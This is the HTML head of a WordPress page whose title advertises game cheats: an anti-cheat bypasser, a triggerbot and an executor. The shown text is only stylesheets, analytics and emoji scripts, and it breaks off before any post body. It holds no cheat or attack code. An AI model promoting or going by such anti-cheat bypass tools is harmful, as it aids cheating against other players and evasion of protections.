

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/legit-internal-hacks-anti-cheat-bypasser-triggerbot-executor/
body_size: 93150
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Legit Internal Hacks | Anti-Cheat Bypasser, Triggerbot, Executor &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Legit Internal Hacks | Anti-Cheat Bypasser, Triggerbot, Executor Comments Feed" href="https://jmccwing.com/legit-internal-hacks-anti-cheat-bypasser-triggerbot-executor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/2894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/legit-internal-hacks-anti-cheat-bypasser-triggerbot-executor/" />
<link rel='shortlink' href='https://jmccwing.com/?p=2894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flegit-internal-hacks-anti-cheat-bypasser-triggerbot-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Flegit-internal-hacks-anti-cheat-bypasser-triggerbot-executor%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
